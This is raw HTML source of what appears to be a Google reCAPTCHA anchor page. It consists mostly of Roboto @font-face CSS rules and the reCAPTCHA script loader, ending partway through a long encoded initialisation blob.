  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_UjyCodfEdcof74C5BkFjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="_UjyCodfEdcof74C5BkFjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_UjyCodfEdcof74C5BkFjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnG/Dpl5Mw48UZcKjNMOAdycewonCvR3DiMOrOHzDplZdwrXDssKFwqQWKsOYZ0bCmcKHR3DCvlR6R8OuK8KdwpLDl8KSSsKePsO4N2R6wrTClMKKwpPDicK6PyjDh8O4w4x8LcK/w6bDpsKSw7BIGi/CnMKKAgU/SQXDo8OBw47ChsKLQFYiTsOhBcOFwr8Rwp0RXX/Ds8Ojwp0iwo7Cm1fDpH3DvcKCXMKubz4/HsOQwrpBwqzDkBDDv8O1cMO/[base64]/DsBfDl8KvwoF8NAXDiD9VwpFQGsOSw7sIwpddLULDkMOxEsO/wplNfTsTw7LCtsOHIx7CgsO0w4zDg0jDqMKJLGEZwpFIw5kSVcOwwrJVcV/[base64]/[base64]/[base64]/DkRPDiCdrwpfCkDg4w45idlsxw5Mtw4dRK2/DlSfCiMO8w5/CvX7CrcKcEcOAKHdCIcKhFMOYwpbDhV7CtMOBO8KPLRHCtcKDwq/DlsOmJCPChMO5QMK/wr1YwqbDlsODwobCkcKYaTXCnnvCr8K3w74xwprCq8KzGD0RElFxwq/[base64]/CncKKMDfCscOMdMK7w51TwqUBcQ5Yw4zCmi3DpgdEw71GwqwbCMOxwr9sRjDCusKBaA86wofDh8OYw7HDjsOFw7fDlnfDsk/CnFXDjzDDr8KZWnHCnC8xCMKow5gvw57Cr2nDrcKrEFjDs2nDt8OSccOXAsKpwqjCuXgMw4gWwp86CMKCwql5wpvDl1DDrMK0OkfCsCoIacO8A1LDuiYGHntBTcKbwqHCgMOMw7lGAHLCsMKMdR9kw706E3LDvFzCoMK5e8KRR8OEacK6w5rCtQTDm0DCl8K2w4l/wop0AsK1wo7CuCHDqWzDgXnDjmPDoCjClmzDigMEeGHDiw0pTxJkH8KhQDXDs8OqwpXDicK0wqVgw78Zw7HDq2LCpm1Ze8KhADkKVhDCjsOQKxPDjsOGwpvDmhxhcGPDgcK/wpVcUcKuwro/wpUHCMOPTTkLPsOnw7VDfFJJwpsJQMOcwoARwotWLcO8RAXDv8O/[base64]/CtCXCmwksw79iUcKTwr3CisK6wovCmcOvf1DDoMODGDXCrRZQQcK+w6E0HRhWPAgaw4hMwqInSmQlwpbDlcOmLF7CuSImZcOkRn/DmMKPVsOawq4tNWfDmcK6fl7ClcKJC1lNRcOZRcK4McOrw5PCusOqw71JUsOyBMOiw5gLE2fDtcOZLG/[base64]/woURZn7Dk3lIw5zCqMO/wpZrwqTCi8O9wrnDr8OHCn3Cim7DhBLDhsK8wqQTQ8KyY8KPwqRMFhTDmUnCinc4wqJrODjCnsKEw53DkxQxJCtBw65vwrl8wqFOODHDmmTDuUVOwo5jwrp9w5VxwovDj3nDhsOxw6DDrcKFL2E3w5/DgVLDrsKOwr3DrQ7CoUh2emVIw7rDkhHDtiRdLcOuIcOiw6UvMsOBw6PCmMKIFsOJAFRWNyEeaMOcc8OTwoV+N0nCkcKqw74kNzxfw5szURfChkjDlHQgw4TDucKYNAXCiTszf8KyIMO3w7fDhBARw61iw6/[base64]/Dg2XCkRsmFTDDnsOpw5c8w7lTN8KWw5PDicKrwq/DisODwr7ChcKFOMKPwrPCi37DvsK3wr1RdcKJJFVUwpTCl8Oxw7DCnwzDm0F9w7XDoQ0+w7hEw6/ClsOgLgnCp8OGw50LworCiW8hd0rCk3HDkcKCw7bCjcKXPcKYw5hONsOsw63CkcOyagnDog3CrCh+wozDhRDCmMKmGDpnPRzClMOmYsOhegrCpHPCoMOBwpdWwrzDshLCpXF3w6rDiF/Ckg7DmcOlaMKZwq/Dpnkde0rCm1hCG8KWWsKXXUUjE2/Do04ZdnXCsSIBw7lQwpLCtMOaX8Kuwq7Cq8Ozw4nCpCdjBcKQalHCijs7w4fCpcK4KnMcQ8Kxwok6w7IGJinDpsKZCsKtb2bChkDDssK5w4VHc1EPSQN0w4MDwoRMwq/[base64]/wqwsADDClcOcFsOrw6rDvsOVwowrKgFtw7TCscKPPsKzw5UhYX3DvQHChMOTUsOxBEEJw6fDuMO0w4Q/XsO9w4ZDOcK3wpdjP8KAw6lMWcKDQzovwr9uwpnCncOIwqjCmcKuE8O3wpjCm3d5wqbCiWnCn8OJJsKqa8Orw4xEKsOhF8Kow44vSMOewq/DnMKMfm49w51VCcOuwqxJw4B7wqnCjTPCnm3Cv8KOwrzCg8OUwqXChCLCt8Knw5zCmcOSQ8OrdEMEAmxnJ1nDjEMaw6XCpyDCh8OJZT8sdsKLDRDDkDHCrE/DucO1NsK/[base64]/DncOKYgDDqsOlwpnCi8O9c8Kkw7bDvcOpw79Mwr8bJj4Bw4Vucn4/dC3DplHDjMKyO8KSesKcw7cwHcO7NsKow4BMwo3CvsKgwrPDiT3DssOqfMKcYT1qWh/[base64]/Ct3Y5wrDDpcK/CcOfwoXDlcOJGCcWw78dwrwXUsOCOcKsLhEOPsODcn4pwpsjUsO9w4/Cn1FLZsKeZMKUMMOFw7NDwrYSwrXDlsODw5fCpywUS0nCqMKRw6sKw71qOiDDigHDgcO2BCDDh8KnworCrMKaw7jDrB0vbjQuw7V4w6rDncKewosMNMKawq/Dnx1bworCkVfDkDjDisK1w4wvwrV5WmRtwptuG8KTwoR2YXnCjTLCpmwkwpVAwpZ+LUrDvUHDrcKQwpo5DcOxwpnCgcOKTwwow4FCThM/[base64]/DkA8wTsOywr88wp7DtMOtcSxdIcOyJgvCvmLDkMOBFcKbGArCvcKVwpzCjAPCvMKRQBoow5dRQ13CvUEGwrRYFMKDwpRMKcO7UR3Cj3hrwqAlw7HDpU92wo5zPcOGT07DognCrGhlJ0hJwoBswpnDixV0wpxjwr9nRDLCtcOcB8OWwrDCk0wJWCNqDT/DocOKw7rDo8Kfw6oQQMOHbCtRwrHDiwNQw7nDtMOhORPDpsK4wq4FPEDCiUlLwqkNwprCg2QzT8O3e2Nqw7BfL8KEwqojwrVOXcKCL8O+w6x1LyrDoVHClcObMcOCMMKuKsK9w7vCs8K0wpIUw4HDqkwnw7fDllHClUlRw7M/EsKODAfCuMO5wpTDocOyOMKITsKhSlsgwrg7wrxNKMKSw5rDk1vCvwR3EsONOcKDwpfDq8KmwpTCrcK/[base64]/Chx82wpnDhMOvFgw1wrnCsWJ4ekt9w77CklcZMnTCjQDCvnzChsO+wofDm23Cq1/DpsKAYHlXwr3Cv8Kzw5TDnMOdIMKHwrQ7ZB/DmRkWwoDDqF8CfsK9a8KDdi3Cu8OXJsOcTsKvwp5Zw7DCnX3Ct8KBecK5ZcKhwogSM8Kiw4REwprDncOiVXEAU8O6w5J/fMKIb27DhcOmwqxfRcOow4nCqjLCgysawoMOwod4LMKGXMOOFSfDnRpAfcK9w5PDv8K9w7DDssKuwoLDhCfCjn/[base64]/V8OkGMKOFcOpEcOHw4DCtEHDkMOVw7/[base64]/DgiESw5LCgsKsOcKCw6sfCg1NL0bDjMKdFV/Co8O/[base64]/w73DtcKiFMO7woTCnsKXw6ERwpcEw6swE8KEYzhPwpXDj8OQwrXCncOtwq3DhFjDvF/Dn8OVwr9owojCv8KATsKAw5lIDsOVw4TCr0AzX8K6w7lxw6ldw4TDjsKfwrs9SsKPD8OlwonDrX/DiTXDt3FWfQkaL2zCosKaIMOkJlcTaHDDoXAjHiVCw6g1YwrDszISfR/CoDcowr1awr8jGcOqcMKJwovDo8KuGsKkw4sNSSNGWMOMworDtMOTw7thw5kpwo/DncKlSsK5woIOaMO7wqQdw5bDucKAw7leWMKROMO+e8O+woZ4w6lVw7xVw7DCkTgVw6/ChMKMw7JeMMKVLjvCsMKVUDjDk3fDksOjwq3DjSsow6DCmMOVV8OTXcObwpM0eHxjw5LDh8O2wp5LNmLDpMK2wrnCsE4Kw7jDj8OdWEHDssOZVgLCt8OLah3CvUouwp3CvCLCmml9w4leTMKPA3h/wp3CpMKPw4XDuMKPw47DtGFOKsKZw5LCucOALkRlw57DmWBUw7fCgmZIw4XDusOXD27DoU7CkMKbB2lxw4TCkcOVw70hwrHCoMOSwoJSw6XCjMKFDWpDRy57BMKFw4XDgksyw5IPPEjDjsOzYsK5MsO/WgtDwonDjDt8worCjz/Dh8Ksw7YRRMOfwqdlQ8KTdcKNw68qw4DDqsKtZwjClMKrw6jDjcOSwprClMKof2Qww5AiVHXDk8Oywp/ChcOyw4TCpsOqwpPCvQ/DvkdHwpTDu8K4ESUBfDrDrT9owr7CvMKxwoTDkl/CgMKxw6hBw4/CicKh